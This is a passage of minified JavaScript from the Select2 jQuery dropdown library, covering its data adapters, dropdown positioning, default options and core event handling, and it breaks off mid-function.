"ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"}}),t.define("select2/data/base",["../utils"],function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var i=t.id+"-result-";return i+=e.generateChars(4),null!=n.id?i+="-"+n.id.toString():i+="-"+e.generateChars(4),i},t}),t.define("select2/data/select",["./base","../utils","jquery"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,e),i.prototype.current=function(e){var t=[],i=this;this.$element.find(":selected").each(function(){var e=n(this),o=i.item(e);t.push(o)}),e(t)},i.prototype.select=function(e){var t=this;if(e.selected=!0,n(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(i){var o=[];(e=[e]).push.apply(e,i);for(var r=0;r<e.length;r++){var s=e[r].id;-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")});else{var i=e.id;this.$element.val(i),this.$element.trigger("change")}},i.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,n(e.element).is("option"))return e.element.selected=!1,void this.$element.trigger("change");this.current(function(i){for(var o=[],r=0;r<i.length;r++){var s=i[r].id;s!==e.id&&-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")})}},i.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){n.removeData(this,"data")})},i.prototype.query=function(e,t){var i=[],o=this;this.$element.children().each(function(){var t=n(this);if(t.is("option")||t.is("optgroup")){var r=o.item(t),s=o.matches(e,r);null!==s&&i.push(s)}}),t({results:i})},i.prototype.addOptions=function(e){t.appendMany(this.$element,e)},i.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:(t=document.createElement("option")).textContent!==undefined?t.textContent=e.text:t.innerText=e.text,e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var i=n(t),o=this._normalizeItem(e);return o.element=t,n.data(t,"data",o),i},i.prototype.item=function(e){var t={};if(null!=(t=n.data(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var i=e.children("option"),o=[],r=0;r<i.length;r++){var s=n(i[r]),a=this.item(s);o.push(a)}t.children=o}return(t=this._normalizeItem(t)).element=e[0],n.data(e[0],"data",t),t},i.prototype._normalizeItem=function(e){n.isPlainObject(e)||(e={id:e,text:e});return null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},{selected:!1,disabled:!1},e)},i.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},i}),t.define("select2/data/array",["./select","../utils","jquery"],function(e,t,n){function i(e,t){var n=t.get("data")||[];i.__super__.constructor.call(this,e,t),this.addOptions(this.convertToOptions(n))}return t.Extend(i,e),i.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,n){return n.value==e.id.toString()});0===t.length&&(t=this.option(e),this.addOptions(t)),i.__super__.select.call(this,e)},i.prototype.convertToOptions=function(e){var i=this,o=this.$element.find("option"),r=o.map(function(){return i.item(n(this)).id}).get(),s=[];function a(e){return function(){return n(this).val()==e.id}}for(var l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(n.inArray(c.id,r)>=0){var u=o.filter(a(c)),d=this.item(u),p=n.extend(!0,{},c,d),h=this.option(p);u.replaceWith(h)}else{var f=this.option(c);if(c.children){var g=this.convertToOptions(c.children);t.appendMany(f,g)}s.push(f)}}return s},i}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,n){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,i){var o=n.ajax(e);return o.then(t),o.fail(i),o}};return n.extend({},t,e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(e,t){var i=this;null!=this._request&&(n.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var o=n.extend({type:"GET"},this.ajaxOptions);function r(){var r=o.transport(o,function(o){var r=i.processResults(o,e);i.options.get("debug")&&window.console&&console.error&&(r&&r.results&&n.isArray(r.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(r)},function(){r.status&&"0"===r.status||i.trigger("results:message",{message:"errorLoading"})});i._request=r}"function"==typeof o.url&&(o.url=o.url.call(this.$element,e)),"function"==typeof o.data&&(o.data=o.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(r,this.ajaxOptions.delay)):r()},i}),t.define("select2/data/tags",["jquery"],function(e){function t(t,n,i){var o=i.get("tags"),r=i.get("createTag");r!==undefined&&(this.createTag=r);var s=i.get("insertTag");if(s!==undefined&&(this.insertTag=s),t.call(this,n,i),e.isArray(o))for(var a=0;a<o.length;a++){var l=o[a],c=this._normalizeItem(l),u=this.option(c);this.$element.append(u)}}return t.prototype.query=function(e,t,n){var i=this;this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,function o(e,r){for(var s=e.results,a=0;a<s.length;a++){var l=s[a],c=null!=l.children&&!o({results:l.children},!0);if(l.text===t.term||c)return!r&&(e.data=s,void n(e))}if(r)return!0;var u=i.createTag(t);if(null!=u){var d=i.option(u);d.attr("data-select2-tag",!0),i.addOptions([d]),i.insertTag(s,u)}e.results=s,n(e)}):e.call(this,t,n)},t.prototype.createTag=function(t,n){var i=e.trim(n.term);return""===i?null:{id:i,text:i}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||e(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,n){var i=n.get("tokenizer");i!==undefined&&(this.tokenizer=i),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,i){var o=this;n.term=n.term||"";var r=this.tokenizer(n,this.options,function(t){var n=o._normalizeItem(t);if(!o.$element.find("option").filter(function(){return e(this).val()===n.id}).length){var i=o.option(n);i.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([i])}!function(e){o.trigger("select",{data:e})}(n)});r.term!==n.term&&(this.$search.length&&(this.$search.val(r.term),this.$search.focus()),n.term=r.term),t.call(this,n,i)},t.prototype.tokenizer=function(t,n,i,o){for(var r=i.get("tokenSeparators")||[],s=n.term,a=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};a<s.length;){var c=s[a];if(-1!==e.inArray(c,r)){var u=s.substr(0,a),d=l(e.extend({},n,{term:u}));null!=d?(o(d),s=s.substr(a+1)||"",a=0):a++}else a++}return{term:s}},t}),t.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){var i=this;this.current(function(o){var r=null!=o?o.length:0;i.maximumSelectionLength>0&&r>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):e.call(i,t,n)})},e}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),t.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function n(){}return n.prototype.render=function(t){var n=t.call(this),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),n.prepend(i),n},n.prototype.bind=function(t,n,i){var o=this;t.call(this,n,i),this.$search.on("keydown",function(e){o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(t){e(this).off("keyup")}),this.$search.on("keyup input",function(e){o.handleSearch(e)}),n.on("open",function(){o.$search.attr("tabindex",0),o.$search.focus(),window.setTimeout(function(){o.$search.focus()},0)}),n.on("close",function(){o.$search.attr("tabindex",-1),o.$search.val("")}),n.on("focus",function(){n.isOpen()&&o.$search.focus()}),n.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(o.showSearch(e)?o.$searchContainer.removeClass("select2-search--hide"):o.$searchContainer.addClass("select2-search--hide"))})},n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},n.prototype.showSearch=function(e,t){return!0},n}),t.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;i>=0;i--){var o=t[i];this.placeholder.id===o.id&&n.splice(i,1)}return n},e}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,n,i){var o=this;t.call(this,n,i),n.on("query",function(e){o.lastParams=e,o.loading=!0}),n.on("query:append",function(e){o.lastParams=e,o.loading=!0}),this.$results.on("scroll",function(){var t=e.contains(document.documentElement,o.$loadingMore[0]);!o.loading&&t&&(o.$results.offset().top+o.$results.outerHeight(!1)+50>=o.$loadingMore.offset().top+o.$loadingMore.outerHeight(!1)&&o.loadMore())})},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function n(t,n,i){this.$dropdownParent=i.get("dropdownParent")||e(document.body),t.call(this,n,i)}return n.prototype.bind=function(e,t,n){var i=this,o=!1;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),o||(o=!0,t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}))}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),i=t.call(this);return n.append(i),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._attachPositioningHandler=function(n,i){var o=this,r="scroll.select2."+i.id,s="resize.select2."+i.id,a="orientationchange.select2."+i.id,l=this.$container.parents().filter(t.hasScroll);l.each(function(){e(this).data("select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})}),l.on(r,function(t){var n=e(this).data("select2-scroll-position");e(this).scrollTop(n.y)}),e(window).on(r+" "+s+" "+a,function(e){o._positionDropdown(),o._resizeDropdown()})},n.prototype._detachPositioningHandler=function(n,i){var o="scroll.select2."+i.id,r="resize.select2."+i.id,s="orientationchange.select2."+i.id;this.$container.parents().filter(t.hasScroll).off(o),e(window).off(o+" "+r+" "+s)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),o=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=r.top,s.bottom=r.top+s.height;var a=this.$dropdown.outerHeight(!1),l=t.scrollTop(),c=t.scrollTop()+t.height(),u=l<r.top-a,d=c>r.bottom+a,p={left:r.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var f=h.offset();p.top-=f.top,p.left-=f.left,n||i||(o="below"),d||!u||n?!u&&d&&n&&(o="below"):o="above",("above"==o||n&&"below"!==o)&&(p.top=s.top-f.top-a),null!=o&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+o),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+o)),this.$dropdownContainer.css(p)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=Infinity),e.call(this,t,n,i)}return e.prototype.showSearch=function(e,t){return!(function n(e){for(var t=0,i=0;i<e.length;i++){var o=e[i];o.children?t+=n(o.children):t++}return t}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),t.define("select2/dropdown/selectOnClose",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var o=i.data("data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},e}),t.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&n.ctrlKey||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,n,i,o,r,s,a,l,c,u,d,p,h,f,g,m,v,y,_,w,$,b,x,A,C,S,O,E){function D(){this.reset()}return D.prototype.apply=function(d){if(null==(d=e.extend(!0,{},this.defaults,d)).dataAdapter){if(null!=d.ajax?d.dataAdapter=f:null!=d.data?d.dataAdapter=h:d.dataAdapter=p,d.minimumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,v)),d.maximumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,y)),d.maximumSelectionLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,_)),d.tags&&(d.dataAdapter=c.Decorate(d.dataAdapter,g)),null==d.tokenSeparators&&null==d.tokenizer||(d.dataAdapter=c.Decorate(d.dataAdapter,m)),null!=d.query){var E=t(d.amdBase+"compat/query");d.dataAdapter=c.Decorate(d.dataAdapter,E)}if(null!=d.initSelection){var D=t(d.amdBase+"compat/initSelection");d.dataAdapter=c.Decorate(d.dataAdapter,D)}}if(null==d.resultsAdapter&&(d.resultsAdapter=n,null!=d.ajax&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,x)),null!=d.placeholder&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,b)),d.selectOnClose&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,S))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=w;else{var T=c.Decorate(w,$);d.dropdownAdapter=T}if(0!==d.minimumResultsForSearch&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,C)),d.closeOnSelect&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,O)),null!=d.dropdownCssClass||null!=d.dropdownCss||null!=d.adaptDropdownCssClass){var q=t(d.amdBase+"compat/dropdownCss");d.dropdownAdapter=c.Decorate(d.dropdownAdapter,q)}d.dropdownAdapter=c.Decorate(d.dropdownAdapter,A)}if(null==d.selectionAdapter){if(d.multiple?d.selectionAdapter=o:d.selectionAdapter=i,null!=d.placeholder&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,r)),d.allowClear&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,s)),d.multiple&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,a)),null!=d.containerCssClass||null!=d.containerCss||null!=d.adaptContainerCssClass){var j=t(d.amdBase+"compat/containerCss");d.selectionAdapter=c.Decorate(d.selectionAdapter,j)}d.selectionAdapter=c.Decorate(d.selectionAdapter,l)}if("string"==typeof d.language)if(d.language.indexOf("-")>0){var L=d.language.split("-")[0];d.language=[d.language,L]}else d.language=[d.language];if(e.isArray(d.language)){var k=new u;d.language.push("en");for(var P=d.language,I=0;I<P.length;I++){var M=P[I],R={};try{R=u.loadPath(M)}catch(U){try{M=this.defaults.amdLanguageBase+M,R=u.loadPath(M)}catch(N){d.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}k.extend(R)}d.translations=k}else{var z=u.loadPath(this.defaults.amdLanguageBase+"en"),H=new u(d.language);H.extend(z),d.translations=H}return d},D.prototype.reset=function(){function t(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return d[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:E,matcher:function n(i,o){if(""===e.trim(i.term))return o;if(o.children&&o.children.length>0){for(var r=e.extend(!0,{},o),s=o.children.length-1;s>=0;s--)null==n(i,o.children[s])&&r.children.splice(s,1);return r.children.length>0?r:n(i,r)}var a=t(o.text).toUpperCase(),l=t(i.term).toUpperCase();return a.indexOf(l)>-1?o:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},D.prototype.set=function(t,n){var i={};i[e.camelCase(t)]=n;var o=c._convertData(i);e.extend(this.defaults,o)},new D}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,n,i){function o(t,o){if(this.options=t,null!=o&&this.fromElement(o),this.options=n.apply(this.options),o&&o.is("input")){var r=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=i.Decorate(this.options.dataAdapter,r)}}return o.prototype.fromElement=function(e){var n=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.language&&(e.prop("lang")?this.options.language=e.prop("lang").toLowerCase():e.closest("[lang]").prop("lang")&&(this.options.language=e.closest("[lang]").prop("lang"))),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),e.data("select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),e.data("data",e.data("select2Tags")),e.data("tags",!0)),e.data("ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",e.data("ajaxUrl")),e.data("ajax--url",e.data("ajaxUrl")));var o={};o=t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset?t.extend(!0,{},e[0].dataset,e.data()):e.data();var r=t.extend(!0,{},o);for(var s in r=i._convertData(r))t.inArray(s,n)>-1||(t.isPlainObject(this.options[s])?t.extend(this.options[s],r[s]):this.options[s]=r[s]);return this},o.prototype.get=function(e){return this.options[e]},o.prototype.set=function(e,t){this.options[e]=t},o}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,n,i){var o=function(e,n){null!=e.data("select2")&&e.data("select2").destroy(),this.$element=e,this.id=this._generateId(e),n=n||{},this.options=new t(n,e),o.__super__.constructor.call(this);var i=e.attr("tabindex")||0;e.data("old-tabindex",i),e.attr("tabindex","-1");var r=this.options.get("dataAdapter");this.dataAdapter=new r(e,this.options);var s=this.render();this._placeContainer(s);var a=this.options.get("selectionAdapter");this.selection=new a(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var l=this.options.get("dropdownAdapter");this.dropdown=new l(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var c=this.options.get("resultsAdapter");this.results=new c(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var u=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){u.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),e.data("select2",this)};return n.Extend(o,n.Observable),o.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},o.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},o.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var i=this._resolveWidth(e,"style");return null!=i?i:this._resolveWidth(e,"element")}if("element"==t){var o=e.outerWidth(!1);return o<=0?"auto":o+"px"}if("style"==t){var r=e.attr("style");if("string"!=typeof r)return null;for(var s=r.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&c.length>=1)return c[1]}return null}return t},o.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},o.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=i?(this._observer=new i(function(n){e.each(n,t._syncA),e.each(n,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},o.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerSelectionEvents=function(){var t=this,n=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()}),this.selection.on("focus",function(e){t.focus(e)}),this.selection.on("*",function(i,o){-1===e.inArray(i,n)&&t.trigger(i,o)})},o.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerEvents=function(){var e=this;this.on("open",function(){e.$container.addClass("select2-container--open")}),this.on("close",function(){e.$container.removeClass("select2-container--open")}),this.on("enable",function(){e.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){e.$container.addClass("select2-container--disabled")}),this.on("blur",function(){e.$container.removeClass("select2-container--focus")}),this.on("query",function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,function(n){e.trigger("results:all",{data:n,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(n){e.trigger("results:append",{data:n,query:t})})}),this.on("keypress",function(t){var n=t.which;e.isOpen()?n===i.ESC||n===i.TAB||n===i.UP&&t.altKey?(e.close(),t.preventDefault()):n===i.ENTER?(e.trigger("results:select",{}),t.preventDefault()):n===i.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===i.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===i.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===i.ENTER||n===i.SPACE||n===i.DOWN&&t.altKey)&&(e.open(),t.preventDefault())})},o.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},o.prototype._syncSubtree=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&t.addedNodes.length>0)for(var o=0;o<t.addedNodes.length;o++){t.addedNodes[o].selected&&(n=!0)}else t.removedNodes&&t.removedNodes.length>0&&(n=!0);else n=!0;n&&this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})})}},o.prototype.trigger=function(e,t){var n=o.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting"};if(t===undefined&&(t={}),e in i){var r=i[e],s={prevented:!1,name:e,args:t};if(n.call(this,r,s),s.prevented)return void(t.prevented=!0)}n.call(this,e,t)},o.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},o.prototype.open=function(){this.isOpen()||this.trigger("query",{})},o.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},o.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},o.prototype.hasFocus=function(){return 